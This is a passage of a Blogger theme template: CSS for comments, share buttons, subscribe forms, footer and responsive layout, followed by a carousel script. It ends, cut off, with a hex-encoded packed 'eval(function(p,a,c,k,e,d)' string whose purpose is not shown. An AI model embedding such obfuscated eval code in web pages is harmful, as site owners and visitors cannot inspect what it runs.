padding: 10px;
}
/* ######## Share widget Css ######################### */
.footer-meta .share-box {
position: relative;
padding: 10px 0;
text-align: center;
}
.footer-meta .share-title {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
clear: both;
margin: 0 0 10px;
position: relative;
}
.footer-meta .share-title:after {
position: absolute;
left: 50%;
margin-left: -5px;
bottom: -5px;
content: "";
display: block;
width: 0;
height: 0;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-top: 5px solid #eee;
}
.footer-meta .share-art {
float: none;
clear: both;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.footer-meta .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.footer-meta .share-art a:hover{color:#fff}
.footer-meta .share-art .fac-art{background:#3b5998}
.footer-meta .share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.footer-meta .share-art .twi-art{background:#00acee}
.footer-meta .share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.footer-meta .share-art .goo-art{background:#db4a39}
.footer-meta .share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.footer-meta .share-art .pin-art{background:#CA2127}
.footer-meta .share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.footer-meta .share-art .lin-art{background:#0077B5}
.footer-meta .share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
/* ######## Comment Form Widget ######################### */
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments{
clear:both;
margin-top:10px;
margin-bottom:0;
background: #ffffff;
border: 1px solid #eaeaea;
}
.comments h4{
background: #ffffff;
color: #333333;
border: 1px solid #eeeeee;
border-top: 3px solid #8E2DC3;
border-bottom-color: #e9e9e9;
font-size: 18px;
padding: 18px 30px;
letter-spacing: 1.5px;
text-transform: capitalize;
position: relative;
text-align: center;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0 15px;
}
.comments .comments-content .comment-thread ol{
text-align:left;
margin:13px 0;
padding:0
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:6px;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border-left:3px solid #ddd;
border-top:1px solid #DDD;
border-right:1px solid #DDD;
border-bottom:1px solid #DDD;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background:#fff;
border:1px solid #DDD;
padding:15px;
margin:0
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background: #8E2DC3;
color: #fff;
font-size: 11px;
padding: 2px 5px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Subscribe Css ######################### */
.featuresub {
margin:0 auto;
}
.sub-wrap {
position: relative;
padding: 20px 0;
background:#8E2DC3;
overflow: hidden;
border-top: 4px solid rgba(228, 178, 0, 0.39);
}
.subscribe-wrapper {
color: #fff;
font-size: 16px;
line-height: normal;
margin: 0;
text-align: center;
text-transform: none;
font-weight: 400;
width: 100%
}
.subscribe-form {
clear: both;
display: block;
overflow: hidden
}
form.subscribe-form {
clear: both;
display: block;
margin: 0;
width: auto;
overflow: hidden
}
.subscribe-css-email-field {
background: #fff;
color: #000;
margin: 10px 0;
padding: 15px 20px;
width: 35%;
border: 0
}
.subscribe-css-email-button {
background: #fff;
color: #000;
cursor: pointer;
font-weight: 700;
padding: 14px 30px;
margin-left: 15px;
text-transform: none;
font-size: 16px;
border: 0;
border-radius: 3px;
transition: all .6s;
}
.subscribe-css-email-button:hover {
color: #555;
}
#subscribe-css p.subscribe-note {
margin: 16px;
text-align: center;
color: #fff;
font-size: 180%;
font-weight: 400;
line-height: normal;
}
#subscribe-css p.subscribe-note span {
position: relative;
overflow: hidden;
font-weight: 700;
transition: all .5s;
}
#subscribe-css p.subscribe-note span.itatu {
font-style: italic;
color: #fff;
text-transform: lowercase;
font-family: Handlee;
}
#subscribe-css p.subscribe-note span.itatu:before,
#subscribe-css p.subscribe-note span.itatu:after {
display: none
}
#subscribe-css p.subscribe-note span:before {
content: '';
position: absolute;
bottom: -2px;
left: 0;
width: 0;
height: 3px;
margin: 10px 0 0;
background: #fff;
transition: all .5s
}
#subscribe-css:hover p.subscribe-note span:before {
width: 100%;
}
/* ######## Instagram Widget Css ######################### */
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:16.666%;display:inline-block;margin:0!important;padding:0!important}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
.featureinsta {
margin: auto;
position: relative;
transition: all 1s ease;
height: auto;
overflow: hidden;
}
/* ######## Footer Css ######################### */
.foot-bar-social {
padding: 10px 0;
}
.foot-bar-social li {
padding: 0;
display: inline-block;
float: none;
margin-right: 5px;
;
}
.foot-bar-social .widget ul {
padding: 0;
}
.foot-bar-social .LinkList ul {
text-align: center;
}
.foot-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #ebebeb;
}
.foot-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.foot-bar-social .bloglovin:before{content:"\f004"}
.foot-bar-social .facebook:before{content:"\f09a"}
.foot-bar-social .twitter:before{content:"\f099"}
.foot-bar-social .gplus:before{content:"\f0d5"}
.foot-bar-social .rss:before{content:"\f09e"}
.foot-bar-social .youtube:before{content:"\f167"}
.foot-bar-social .skype:before{content:"\f17e"}
.foot-bar-social .stumbleupon:before{content:"\f1a4"}
.foot-bar-social .tumblr:before{content:"\f173"}
.foot-bar-social .vine:before{content:"\f1ca"}
.foot-bar-social .stack-overflow:before{content:"\f16c"}
.foot-bar-social .linkedin:before{content:"\f0e1"}
.foot-bar-social .dribbble:before{content:"\f17d"}
.foot-bar-social .soundcloud:before{content:"\f1be"}
.foot-bar-social .behance:before{content:"\f1b4"}
.foot-bar-social .digg:before{content:"\f1a6"}
.foot-bar-social .instagram:before{content:"\f16d"}
.foot-bar-social .pinterest:before{content:"\f0d2"}
.foot-bar-social .delicious:before{content:"\f1a5"}
.foot-bar-social .codepen:before{content:"\f1cb"}
#jugas_footer {
background-image: url(#);
background-color: #333134;
background-attachment: fixed;
transform: translate3d(0px, 0px, 0px);
background-position: top;
background-size: cover;
background-repeat: no-repeat no-repeat;
color: #BABABA;
font-weight: 300;
padding: 50px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #f4f4f4;
}
.jugas_footer_copyright {
text-align: center;
}
/* ######## Custom Widget Css ######################### */
#ads-blog .widget {
width: 728px;
max-height: 90px;
padding: 0;
margin: 0px auto 20px!important;
max-width: 100%;
box-sizing: border-box;
}
#ads-home-top {
margin-top: 15px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 16px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #fff;
color: #878787;
float: left;
border: 3px double #eee;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
}
.cloud-label-widget-content .label-size a:hover {
color: #000;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #fff;
color: #8E2DC3;
}
.cloud-label-widget-content .label-size .label-count {
background: #F86E7D;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:64px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #555;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 2px;
font-size: 22px;
color: #f1a18e
}
.list-label-widget-content li a {
color: #fff;
font-size: 16px;
padding-left: 20px;
font-weight: 400;
text-transform: uppercase
}
.list-label-widget-content li span:last-child {
color: #f1a18e;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:65px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:16px;line-height:1.4em;transition:color .3s;    font-family: 'Handlee';}
.PopularPosts ul li a:hover{color:#8E2DC3}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.row {
width: 96%;
margin: 0 auto;
float: none;
}
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
}
@media screen and (max-width: 880px) {
#nav1, #nav {
display: none;
}
.home #header-wrapper {
margin-bottom: 10px;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.nav-menu .selectnav {
display: inline-block;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
.owl-prev, .owl-next {
top: 25px;
}
#search-bar {
display: none;
}
.top-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
}
.top-bar-social li {
display: inline-block;
float: none;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
.selectnav {
margin: 0 auto;
}
#header {
padding: 10px 0px 0;
}
.fot-site-name {
display: none;
}
}
@media only screen and (max-width: 480px) {
#label_with_thumbs .widget-thumb {
height: 380px;
}
.block-image .thumb, .block-image .a {
height:300px;
}
.index .post h2,.archive .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.second-meta .post-cmm {
float: none;
margin: 0 auto;
margin-top: 10px;
display: block;
padding: 0;
}
.read-more-wrap, .second-meta .share-art {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.read-more-wrap {
margin-top: 15px;
}
.about-widget-image {
overflow: hidden;
}
.share-title{
display:none;
}
.flickr_widget .flickr_badge_image:nth-of-type(4), .flickr_widget .flickr_badge_image:nth-of-type(8), .flickr_widget .flickr_badge_image:nth-of-type(12) {
margin-right: 10px;
}
.related li {
width: 100%;
margin:0 auto;
}
.index .post-outer {
padding:0 0 10px 0;
}
.wid-thumb {
height: 300px;
}
.breadcrumbs {
display: none;
}
.subscribe-css-email-field {
width: 100%;
}
}
@media only screen and (max-width: 360px) {
#meta-post {
position: relative;
overflow: hidden;
display: block;
}
#meta-post:after {
display: none;
}
.label_with_thumbs strong {
font-size: 23px;
}
.second-meta  {
margin-bottom: 10px !important;
position: relative;
overflow: hidden;
float: left;
width: 100%;
}
.slider-con {
width: 100%;
}
.title-404 {
font-size: 150px!important;
}
.second-meta {
box-sizing:border-box;
}
.second-meta .share-art a {
margin-right: 4px;
margin-left: 4px;
}
.Header .description p{display:none}
.tag, #meta-post {
float: none;
text-align: center;
clear: both;
}
#meta-post {
display: block;
margin-top: 10px;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .featured-slider-wrap {display:none}
.archive .post h2,.index .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
.label_with_thumbs strong {
font-size: 17px;
line-height: 1.4em;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
background-color: #f8e244!important;
display:block !important;
}
body#layout #sidebar-wrapper .section {
background-color: #fff;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #5a7ea2!important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function() {
    $(".label_with_thumbs").owlCarousel({
       items: 4,
smartSpeed: 550,
                                navigation: true,
                                navigationText: ["", ""],
                                itemsDesktop: [1000, 1],
                                itemsDesktopSmall: [647, 1],
                                itemsTablet: [396, 1],
                                autoPlay: false,
                                autoPlay: 5000,
                                itemsMobile: false,
                                pagination: true,
 responsive: {
                                0: {
                                    items: 1,
                                    nav: true
                                },
                                601: {
                                    items: 2,
                                    nav: false
                                },
                                800: {
                                    items: 3,
                                    nav: false
                                },
                                980: {
                                    items: 4,
                                    nav: true
                                }
                            }

      // "singleItem:true" is a shortcut for:
      // items : 1, 
      // itemsDesktop : false,
      // itemsDesktopSmall : false,
      // itemsTablet: false,
      // itemsMobile : false
    });
});
var numposts = 8;
    var showpostthumbnails = true;
    var displaymore = false;
    var displayseparator = true;
    var showcommentnum = true;
    var showpostdate = true;
    var showpostsummary = true;
    var numchars = 100;
var _U1cfeL= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x30\x3d\x5b\x22\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x71\x5c\x5c\x31\x6d\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6c